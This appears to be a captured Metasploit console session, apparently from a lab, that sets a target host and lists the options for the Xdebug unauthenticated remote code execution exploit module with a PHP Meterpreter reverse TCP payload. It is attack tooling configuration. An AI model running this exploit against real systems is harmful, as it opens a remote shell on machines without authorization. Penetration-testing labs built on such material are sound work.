 msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS 172.18.0.2
RHOSTS => 172.18.0.2
msf6 exploit(unix/http/xdebug_unauth_exec) > show options
Module options (exploit/unix/http/xdebug_unauth_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PATH /index.php yes Path to target webapp
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.18.0.2 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes Callback host for accepting connections
SRVPORT 9000 yes Port to listen for the debugger
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic